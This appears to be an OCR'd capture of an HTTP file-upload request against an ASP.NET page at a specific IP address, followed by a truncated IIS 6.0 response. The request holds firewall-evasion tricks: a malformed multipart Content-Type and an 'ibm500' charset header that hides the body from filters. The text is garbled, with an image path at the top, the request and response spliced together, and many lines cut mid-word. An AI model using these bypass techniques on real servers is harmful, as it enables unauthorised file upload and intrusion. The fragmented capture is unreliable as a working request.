 Content-Length: 613
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://221.224.39.142:82
Content-Type: multipart/form-data;bypass;boundary=----WebKitFormBoundary1mDkzsdkfTPYXqrf
User-Agent:  UP foobar Chrome/90.0.4430.212 Safari/537.36
x-up-devcap-post-charset:ibm500
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://221.224.39.142:82/fileupload.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,th;q=0.5
Connection: close
------WebKitFormBoundary1mDkzsdkfTPYXqrf
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3MTMxMTcxNw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkBRiPCh0m3bO9/xnSFHb361
jtaaI=
------WebKitFormBoundary1mDkzsdkfTPYXqrf
Date: Wed, 26 May 2021 14:44:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-
Content-Length: 825
<!DOCTYPE html PUBLIC "-//W3C//DTD XH
"http://www.w3.org/TR/xhtml1/DTD/xhtm
<html xmlns="http://www.w3.org/1999/x
<head><title>
</title></head>
<body>
<form name="form1" method="post"
id="form1" enctype="multipart/form-da
<input type="hidden" name="__VIEWSTAT